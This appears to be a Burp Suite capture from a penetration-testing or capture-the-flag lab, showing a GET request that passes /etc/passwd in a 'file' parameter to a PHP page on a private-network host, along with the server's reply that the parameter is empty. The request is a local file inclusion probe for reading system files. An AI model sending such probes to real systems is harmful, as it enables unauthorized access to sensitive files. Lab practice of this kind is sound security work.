 Request
Pretty Raw Hex \n
1 GET /test?file=/etc/passwd HTTP/1.1
2 Host: 10.0.2.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0d6urhtqem58ssitta5mkqj4l7
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Sep 2022 07:45:55 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Content-Location: test.php
5 Vary: negotiate
6 TCN: choice
7 Accept-Ranges: bytes
8 X-Powered-By: PHP/5.3.10-1ubuntu3.26
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 72
12
13 'file' parameter is empty. Please provide file path in 'file' parameter